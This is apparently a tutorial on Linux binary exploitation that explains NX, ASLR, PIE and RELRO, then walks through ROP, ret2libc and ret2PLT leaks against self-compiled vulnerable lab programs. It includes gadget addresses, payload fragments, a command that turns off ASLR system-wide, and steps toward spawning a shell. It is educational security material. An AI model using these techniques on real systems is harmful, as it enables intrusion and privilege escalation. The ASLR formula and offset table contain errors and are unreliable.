NX (No-eXecute), also known as DEP (Data Execution Prevention), is a CPU and operating system feature that prevents certain areas of memory from being executed as code. In a typical program, sections like the stack or heap are meant for storing data not for running instructions. NX marks these memory regions as non-executable, so even if an attacker injects malicious code (like shellcode) into the stack, the CPU will refuse to run it and trigger a crash or exception instead. This significantly raises the bar for exploiting buffer overflows because simply injecting code into memory is no longer enough the attacker would need to find or reuse existing executable code (like with ROP, Return-Oriented Programming). NX/DEP is widely used in modern systems to block basic code injection attacks and is a key part of modern exploit mitigation. Its limited because it only blocks Return2Shellcode.
Address Space Layout Randomization (ASLR)
ASLR (Address Space Layout Randomization) is a security technique used to randomize the memory addresses used by a program each time it runs. This includes the locations of the stack, heap, shared libraries (like libc), and sometimes even the binary itself. The idea is to make it unpredictable where key parts of the program will be loaded in memory. This makes exploitation much harder, because even if an attacker knows there’s a vulnerability, they can’t rely on hardcoded addresses like where shellcode is stored or where system functions are located. Instead, they must first leak a valid memory address or bypass ASLR in some way. Without ASLR, memory addresses remain constant across runs, making return-to-libc or ret2shellcode-style attacks much easier. Combined with other defenses like NX and stack canaries, ASLR significantly reduces the reliability of many classic exploitation techniques. It is constant throughout the system it means that you can’t on or off ASLR in only one program you have to do it with whole system.
To Check current ASLR status in Linux:
1 | ❯ cat /proc/sys/kernel/randomize_va_space |
- 0 – ASLR disabled (no randomization)
- 1 – Partial randomization (stack, mmap, etc.)
- 2 – Full randomization (includes heap, stack, libraries, etc.)
Position Independent Executable (PIE)
PIE (Position Independent Executable) is a binary format in which the code is compiled to be location-independent, meaning it can be loaded at any memory address during runtime. This is crucial for enabling full Address Space Layout Randomization (ASLR), a security technique that randomizes memory addresses to make exploitation harder. When PIE is enabled, the entire binary, including its functions and variables, is loaded at a random location each time the program runs. This unpredictability significantly increases the difficulty of attacks such as return-to-text (ret2text) or return-oriented programming (ROP), because the attacker cannot reliably guess the location of executable code. Without PIE, the code is always loaded at the same fixed address, even if ASLR is enabled for other segments like the stack or heap. Therefore, PIE is often combined with ASLR to provide a stronger security posture against memory corruption vulnerabilities.
To compile with PIE:
1 | gcc -fPIE -pie -o mybinary mysource.c |
To compile without PIE:
1 | gcc -no-pie -o mybinary mysource.c |
Relocation Read-Only (RELRO)
RELRO (Relocation Read-Only) is a security feature in ELF binaries that makes certain sections of the binary read-only after program startup, specifically the Global Offset Table (GOT).
The GOT (Global Offset Table) is a crucial structure used in ELF (Executable and Linkable Format) binaries for dynamic linking, especially when the binary uses shared libraries. When a program makes a call to a function in a shared library (like printf, read, etc.), the actual memory address of that function is not known at compile time it’s resolved at runtime. The GOT holds these function addresses.
This helps prevent GOT overwrite attacks, which are commonly used in exploits like GOT hijacking. There are two types of RELRO: Partial RELRO and Full RELRO. Partial RELRO sets the GOT as read-only during runtime but does not prevent overwriting its entries during execution. Full RELRO, on the other hand, makes the GOT completely read-only by resolving all symbols at program startup, which makes GOT overwrites impossible. While Full RELRO adds a small performance overhead due to early symbol resolution, it significantly strengthens the binary’s resistance to certain types of memory corruption attacks.
To check protection in Linux you can use checksec:
1 | ❯ checksec --file=<FILE-NAME> |
0x5 - Return Oriented Programming (ROP)
1 |
|
gcc rop.c -o rop -no-pie -fno-stack-protector
ROP is technique to bypass NX protection.
1 | ❯ ls -la rop |
1 | ❯ checksec --file=rop --format=json |
We can see NX is enabled. It means we can’t run Ret2Shellcode technique.
1 | ❯ ./rop |
1 | (gdb) info functions |

There are only three user-defined functions: callme, init. main. Init function is used to initialize If we manage to get a shell through exploiting this binary, because of this initialization, your shell would inherit the root UID (if the binary is SUID-root), granting you root privileges on the system. So only important functions are main and callme.
We can see main function calls gets that’s why its vulnerable to stack overflow because it doesn’t perform any bound checking on input it reads.

Upon disassembling callme function we can see callme function is not being called anywhere in program so we need to manually call it. callme function is calling system function (system@plt). So first lets check whats inside that system function but for it we have to first call the callme function manually. First lets copy the starting address of callme function which is 0x00000000004011f6.
1 | pwndbg> break main |
After this we need to run the program before setting rip to callme function address so run it once using r or run command. Now we can set our rip. RIP or Register Instruction Pointer holds the memory address of next instruction that CPU will execute.
1 | pwndbg> set $rip=0x00000000004011f6 |
After setting rip to callme function address we can run command ni to go to next instruction which in our case will be callme function.


We can see that we are currently in callme function. Look at that small pointer at left this shows which instruction we are currently in. As we can see the function system@plt which we want to examine is at 0x40121a <callme+36> we can run ni command until that small pointer which is rip points to that address we want.

After running ni command 5-6 times pointer finally went to the address we want. The string ls -la we are seeing in the disassembly of the callme function is the command that is being passed to the system() function call. In our binary, there’s a function called callme that looks like this (simplified):
1 | void callme() { |
We thought it would have something like /bin/sh so that we could get our shell but looks like its not the case. ls -la is the argument that is stored in RDI register.
This is where we can use Return Oriented Programming technique. In ROP, instead of injecting our own code (which is often blocked by modern protections like NX), we reuse small sequences of existing instructions already present in the program’s memory. These small instruction sequences are called gadgets.
First, we need to overflow the return address on the stack so that when the function returns, it jumps to a location we control.
Next, we want to find gadgets in the program that allow us to change the value of the RDI register (which is the first argument to functions on x86-64 Linux).
Currently, callme sets RDI to point to the string "ls -la" before calling system(). Instead, we want to set RDI to point to the string "/bin/sh" so that when system() is called, it spawns a shell.
Finally, we chain these gadgets to first set up RDI with the address of "/bin/sh", and then jump to system@plt to execute the shell.
For this to write exploit we can install a very handy library called ROPgadgets in Python.
1 | ❯ pip install ROPgadget |
Okay, lets do first part of overflowing. We already know how to do it from previous topics. We got our offset at 40.
1 | #!/usr/bin/python3 |
Currently address of pack() is empty since we don’t know the address where we can change value of RDI. This is where ROPgadgets comes in handy.
1 | ❯ ROPgadget --binary rop |
We can see we got 70 different small pieces of code with its address that we can use but we want that one which can change value of RDI. If we look at output above we can see this instruction is what we need.
1 | 0x0000000000401313 : pop rdi ; ret |
It pops (removes) a value from the stack into the RDI register. Then it executes a ret, which means it will return to the next address on the stack. We know stack follows LIFO (Last In, First Out). Stack is like a stack of plates, you add things on top (calls push), you remove things from top only (called pop). The last item you put in is the first one you take out that’s why it’s called Last In, First Out (LIFO).
Now we need to remember that system function system@plt takes pointer of string not the whole string. It means that we cant directly write /bin/sh in RDI but we need to put such address that points to string /bin/sh. To make things easier we can see if this program has /bin/sh string it or not using pwngdb command search.
1 | pwndbg> r |
After running program enter Ctrl+C to stop program in middle so its running. and then:
1 | pwndbg> search /bin/sh |
We can see we got 2 output, Second one is of shared library thats why its not of our use but First one is what we need. So the address that we need is 0x404060. 0x68732f6e69622f is hexadecimal representation of ASCII string /bin/sh don’t confuse it with memory address.
Actually pwntools can do all these extracting the address in one line but we are doing it currently for understanding from basics. Writing exploit in python.
1 | #!/usr/bin/python3 |
0x6 - Ret2LIBC
This is another method used to bypass NX (Non-Executable Stack) protection. In previous techniques like ROP (Return Oriented Programming), we might have had the system() function and the /bin/sh string already present in the binary, making it easier to construct our exploit.
However, in a ret2libc attack, we assume that the system() function is not part of the binary itself, but is instead located in a shared library (typically libc – the standard C library). Similarly, the string "/bin/sh" is often also found within libc.
So, instead of using gadgets from the binary, we redirect execution to libc’s system() function and pass the address of the "/bin/sh" string (also in libc) as its argument. This allows us to spawn a shell even when the binary lacks both system() and /bin/sh.
But first lets disable ASLR from Linux system (We will later learn on how to bypass ASLR also.)
1 | ❯ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space |
1 |
|
gcc ret2libc.c -o ret2libc -no-pie -fno-stack-protector
1 | ❯ ls -la ret2libc |
1 | ❯ ./ret2libc |
Its basically functions same as previous one.
1 | (gdb) info functions |
Previously we had callme function which made our work easier but not this time. Now disassembling main function.
Its simple function that is calling printf function to print and uses gets function also which is vulnerable function. There is no system function like before. Lets run it in pwngdb. Use run command and press CTRL+C so program is running.
1 | pwndbg> r |
If we search for /bin/sh like before we won’t see it in our binary like in ROP program but we see in shared library of libc
1 | pwndbg> search /bin/sh |
First lets find at what offset overflow occurs like in all previous Challenges. After doing it we get offset at 40, read Stack Overflow section for doing it we have repeated same step to find offset. Now lets write exploit.
1 | #!/usr/bin/python3 |
This time we dont have any address to put in pack() where it can return to, Unlike in ROP we cant take from system function because it doesn’t exist but we can take gadgets from shared library. Lets use ROPgadget to see gadgets that we can use first.
1 | ❯ ROPgadget --binary ret2libc |
This time we again have this instruction:
1 | 0x00000000004012d3 : pop rdi ; ret |
We also need ret instruction address:
1 | 0x000000000040101a : ret |
These instructions will be at mostly every binary so we dont need to worry about it not being in your program. Now we have RDI address 0x00000000004012d3 Next we need /bin/sh address, system address form where we want to call (We cant do elf.sym.system) like before because system function is not present in binary and finally we need ret (return) address which will run before system address just to fix stack misalignment.
Previously we got address of /bin/sh from libc.
1 | pwndbg> search /bin/sh |
We can see its address is 0x7ffff7dcb42f now we need system function address. We can run program again and CTRL+C at when its taking input and we can use command p system to print system function.
1 | pwndbg> p system |
As shown above we got system function address 0x7ffff7c58750 which is of libc library and finally we need address of ret which we already know from above ROPGadget tool which is 0x000000000040101a. Now just put it in exploit.
1 | #!/usr/bin/python3 |
0x7 - Global Offset Table (GOT) and Procedure Linkage Table (PLT)
Linking is the process of combining various pieces of code and data into a single executable or library. These pieces typically come from object files (compiled source code), libraries, or other modules. Linking ensures that function calls, variable references, and symbols in a program are correctly resolved, allowing the program to execute as intended. There are two main types of linking: static linking and dynamic linking.
In static linking, all necessary code and libraries are included directly into the final executable at compile time, making the executable self-contained but larger in size. It also has advantage that it doesn’t need dependency to run. For example, if you write a C program that uses the printf() function and compile it with static linking, the compiler includes the actual implementation of printf() from the C standard library directly into your program.
In dynamic linking, the executable contains references to shared libraries (such as libc.so), which are loaded into memory at runtime, reducing the executable size and enabling multiple programs to share the same library code. Dynamic linking also allows updates to shared libraries without recompiling dependent programs. For example, when your program calls printf(), the system resolves that call to the actual function in the loaded libc.so.6 file. This makes the executable smaller and allows multiple programs to share the same library code, but it also means the correct library version must be available at runtime.
In dynamic linking when programs use shared libraries, such as libc, they don’t know the exact memory address of external functions like printf() or system() at compile time and also due to ASLR protection Instead, they rely on two key tables: the Global Offset Table (GOT) and the Procedure Linkage Table (PLT) to resolve these function addresses dynamically at runtime.
Lets look at example of program from ret2libc challenge. This is small part of disassembly of main function.
1 | 0x0000000000401245 <+34>: call 0x4010b0 <printf@plt> |
As we can see it calls printf function and gets function but the address of it calling 0x4010b0 are same, its because its not calling different function instead its calling PLT stub, thats why we see printf@plt and gets@plt and it has fix address. Stubs short pieces of code that don’t contain the real function logic. Instead they jump indirectly to Global Offset Table (GOT), which holds real address of external function like printf. This is why the PLT addresses are fixed and known at compile time, while the real function addresses in libc are unknown until runtime.

When the program calls call 0x4010b0 <printf@plt>, it doesn’t directly call printf() in libc. It:
Jump to
printf@plt(Procedure Linkage Table entry forprintf):
The call instruction doesn’t jump directly to the realprintffunction in the shared library (libc). Instead, it jumps to a small piece of code inside the binary called the PLT stub forprintf. This stub acts as an intermediary and is always at a fixed address in the binary.PLT stub jumps indirectly via the GOT entry
printf@got:
Inside the PLT stub, there is an indirect jump instruction that jumps to the address stored in the Global Offset Table (GOT) entry forprintf. The GOT is a writable table that initially holds a pointer to the dynamic linker resolver function.
So, on the very first call, this pointer is not the actual address ofprintf, but rather a function that helps find it.If the GOT entry hasn’t been resolved yet, the PLT stub calls the dynamic linker resolver:
Because this is the first timeprintfis being called, the GOT entry points to the dynamic linker’s resolver function. The PLT stub triggers a call to this resolver, passing some information about which function (printf) needs to be resolved.The dynamic linker locates the real address of
printf()in the loaded shared library:
The resolver function looks upprintfinside the loaded shared libraries (such aslibc.so), finds its actual runtime address in memory, and then writes this resolved address into the GOT entry forprintf.Future calls jump directly to the real
printf()function:
After the GOT entry is updated with the real address ofprintf, the PLT stub’s indirect jump now points directly toprintfin libc. This means all subsequent calls toprintf@pltskip the resolver step and jump straight to the real function, making the call faster.
So in summary When we call a function, the process is the same every time except for the very first call. The first time the function is called, it takes longer because the program needs to find the actual address of the function in the shared library. During this initial call, the function address is resolved and then stored in the Global Offset Table (GOT). On subsequent calls, instead of resolving again, the program jumps directly to the stored address in the GOT via the Procedure Linkage Table (PLT), making the calls faster. The PLT is a special section in a program’s binary that acts like a jump table or trampoline for calling external functions (usually from shared libraries like libc).
0x8 - ASLR and Its Bypass
We already know about ASLR from Stack Overflow protection section. Consider 0x7f42e3304000 base address of program we know that base address is randomized. If we want to find address of certain function we first need to find how much far is it from our base address. Like in down table puts function is 0x4 bytes far from base address, system function is 0x9 bytes far from base address and so on. We can easily find how much far is function from base address using tools like readelf, nm, ROPgadget etc which will be covered later. After adding the base address with offset value we can get our final address of function.
0x7f42e3304000 |
LIBC | ||
|---|---|---|---|
| Bytes | Functions | Address Computation | Address |
0x4 |
puts |
0x7f42e3304000+0x4 |
0x7f42e3304004 |
0x9 |
system |
0x7f42e3304000+0x9 |
0x7f42e3304009 |
0x10 |
printf |
0x7f42e3304000+0x10 |
0x7f42e3304010 |
0x18 |
gets |
0x7f42e3304000+0x18 |
0x7f42e330418 |
Formula will be like this:
$$
Base Address = Offset from Base Address - Randomized Address
$$
Base Address means Starting Address, Offset means distance from Base Addresss here
As we can see its not really Randomized Address, Only Base Address is randomized. Now lets talk about how to bypass ASLR. So the main thing we want is Base Address because if we got Base Address we can get Offset easily using tools.
From above formula if we modify it we can write it like this:
$$
Base Address = Randomized Address - Offset from Base Address
$$
Like this we can get Base Address of Region.
0x9 - Ret2PLT
This is a technique of implementation of ASLR bypass. Ret2PLT is only meant for bypassing ASLR so it wont be able to give us shell, So we will chain up any other technique with it to get shell. We will be combining Ret2PLT to bypass ASLR and Ret2Libc to get shell.
1 |
|
gcc ret2plt.c -o ret2plt -no-pie -fno-stack-protector
1 | ❯ ls -la ret2plt |
1 | ❯ checksec --file=ret2plt --format=json |
Since there is no canary enabled we can perform buffer overflow and there is NX enabled it means we can’t perform Ret2Shellcode.
1 | ❯ ./ret2plt |
1 | pwndbg> info functions |
First find offset at which overflow occurs, I have already did it and got offset of 40. To bypass ASLR we first need to leak Randomized Address because if we got Randomized Address we can get or Base Address as as we said in previous section. We can leak it using Ret2PLT.
We first need to find function Randomized Address and it is stored in GOT. Run the program and during input section press CTRL+C so program wont quit, We did this in previous attacks so next time i wont say this.
1 | pwndbg> r |
Now use got command to get address.

We can see that we got Randomized Address. So, We just print it ? No since its Randomized Address if we run program again it will be changed thats why we need to somehow leak this address at runtime and use it to calculate the base address of loaded libc. We can use function like puts@GLIBC to print content of GOT entry, for example puts@GLIBC which will reveal the actual memory address of puts function in libc during execution. Once we have leaked address, we can compute the libc base by subtracting the known offset of puts from the leaked address. Then, using this base, we can locate other useful libc functions like system, and strings like "/bin/sh", to craft a second-stage payload and gain shell access.
We also need rdi address as puts function takes arguments, the first argument to function is passed on rdi register, the second in rsi, third in rdx and so on. So, when we want to call:
1 | system("/bin/sh") |
We need to make sure that rdi points to address of string "bin/sh" and also that the instruction pointer (RIP) is set to the address of system.
Like previously we can run ROPgadget and get the address of rdi.
1 | ❯ ROPgadget --binary ret2plt |
We found a pop rdi ; ret gadget at 0x00000000004012c3. This is crucial for placing a value (such as the address of a string like "/bin/sh") into the rdi register, which is required for setting up the first argument to functions like puts or system. We also identified a standalone ret gadget at 0x000000000040101a, which is optional but useful. It’s commonly used to fix stack alignment issues (especially when calling functions through libc with certain ABI constraints).
1 | 0x00000000004012c3 : pop rdi ; ret |
The ret at the end of this gadget ensures the code can continue executing by returning to the next address on the stack, typically the function we’re trying to call (e.g., puts@plt). Without this, control flow would break. Using these gadgets allows us to build a reliable ROP chain for further exploitation.
1 | #!/usr/bin/python3 |
If we run this incomplete exploit now.
1 | ❯ python3 main.py |
We can see now we got \xe0{\x08ƨs, We got our leaked address but this is in little-endian format thats why is weird and terminal can’t display properly. If we run it again we will get different address because its random, We first need to print leaked address in hex format or integer format.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
We only need this \xe0{\x88\xddHr we can see that its in between \n which means newline so its in second line first index.
1 | #!/usr/bin/python3 |
We can now see only our leaked address being print.
1 | ❯ python3 main.py |
As we can see its still in little-endian format. We know pack function in pwntools converts hex or integer into little-endian format so we can use another function called unpack to reverse it.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
Okay, we now have the randomized address of puts, but to proceed, we need the base address of libc. This can be calculated by subtracting the known offset of puts (within libc) from the leaked address. This offset can be obtained from tools like libc.rip or by checking the symbols in a known libc.so file using objdump but first we need to find where is libc.so in our Machine. We can do by:
1 | ❯ ldd ./ret2plt |
We got /lib/x86_64-linux-gnu/libc.so.6 now we can use objdump:
1 | objdump -T /lib/x86_64-linux-gnu/libc.so.6 | grep -i puts |

We got address 0000000000087be0, put 0x before to write in hex format like this: 0x0000000000087be0.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
Now we have our base address. We can just do Ret2libc attack. But here is one problem program exits after entering the payload, it just asks for input so we cant send payload next time for Ret2libc thats why we have to add main in end of payload. If we do this it will again return to main function.
1 | payload = cyclic(40) + pack(pop_rdi) + pack(elf.got.puts) + pack(puts) + pack(elf.sym.main) |
1 | #!/usr/bin/python3 |
Now after pop_rdi we need to call /bin/sh we need its address, which is addition of libc_base and offset of /bin/sh we can find offset of /bin/sh using this command:
1 | ❯ strings -t x /lib/x86_64-linux-gnu/libc.so.6 | grep -i /bin/sh |
We get offset 1cb42f. Do same for system function also. Since its function not string like /bin/sh we should use objdump.
1 | ❯ objdump -T /lib/x86_64-linux-gnu/libc.so.6 | grep 'system' |
We got offset 0000000000058750.
Now here is final exploit, I modified few things because above exploit was had few issues but logic is still same. The issue in my previous code came from using sendlineafter(payload) instead of properly waiting for the input prompt with sendlineafter(b'Enter Data -', payload). Because of this, I ended up sending the payload before the binary was ready to read input, which led to a segmentation fault. I also tried to unpack the leaked address directly using unpack(leak, 'all') without checking if the leak was clean or even valid. Sometimes the output had garbage or was empty, which caused wrong libc base calculations like getting 0x0 or other invalid addresses. Once I fixed the prompt handling and made sure the leak was processed properly, the exploit started working exactly as intended.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
0xA - Ret2Syscall
In operating systems, there are two primary modes of operation: user mode and kernel mode. These modes help maintain system security and stability by controlling how programs interact with hardware and critical system resources.
In kernel mode, the operating system has unrestricted access to all system resources, including hardware devices and memory. This mode is reserved for the most trusted functions, such as managing processes, handling interrupts, and executing system calls. Any code running in kernel mode can potentially crash the system if it misbehaves, which is why it is limited to the OS core components.
In contrast, user mode is a restricted environment where regular applications run. Programs in user mode cannot directly access hardware or critical memory areas. Instead, they must request services from the operating system through system calls. If a user-mode application crashes, it generally does not affect the rest of the system, making this mode safer for running third-party code.
Switching between these modes happens when a user-mode program makes a system call, temporarily shifting control to kernel mode to perform the requested task, and then returning to user mode. This separation ensures robust protection and efficient system management.
